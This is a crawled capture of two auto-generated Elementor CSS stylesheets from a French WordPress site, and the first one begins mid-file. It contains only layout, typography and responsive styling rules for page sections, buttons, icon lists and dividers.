.elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34982.css?ver=1768908048
body_size: 915
content:
.elementor-34982 .elementor-element.elementor-element-a1b64c4 > .elementor-container{max-width:880px;}.elementor-34982 .elementor-element.elementor-element-a1b64c4{margin-top:50px;margin-bottom:50px;}.elementor-34982 .elementor-element.elementor-element-eb5cb92:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-34982 .elementor-element.elementor-element-eb5cb92 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-34982 .elementor-element.elementor-element-eb5cb92 > .elementor-element-populated, .elementor-34982 .elementor-element.elementor-element-eb5cb92 > .elementor-element-populated > .elementor-background-overlay, .elementor-34982 .elementor-element.elementor-element-eb5cb92 > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-34982 .elementor-element.elementor-element-eb5cb92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-34982 .elementor-element.elementor-element-eb5cb92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34982 .elementor-element.elementor-element-3044d51 > .elementor-widget-container{background-color:var( --e-global-color-d6cea4e );}.elementor-34982 .elementor-element.elementor-element-3a54945 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34982 .elementor-element.elementor-element-47b00d6 .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#000000;}.elementor-34982 .elementor-element.elementor-element-b710d5f{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-34982 .elementor-element.elementor-element-b710d5f .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-34982 .elementor-element.elementor-element-b710d5f .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-34982 .elementor-element.elementor-element-b710d5f .elementor-share-btn__title{text-transform:uppercase;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-34982 .elementor-element.elementor-element-f6f658e{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-34982 .elementor-element.elementor-element-f6f658e .elementor-divider-separator{width:100%;}.elementor-34982 .elementor-element.elementor-element-f6f658e .elementor-divider{padding-block-start:28px;padding-block-end:28px;}body.elementor-page-34982:not(.elementor-motion-effects-element-type-background), body.elementor-page-34982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-764183d );}@media(max-width:1024px){.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-34982 .elementor-element.elementor-element-b710d5f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-34982 .elementor-element.elementor-element-b710d5f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-34982 .elementor-element.elementor-element-b710d5f{--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}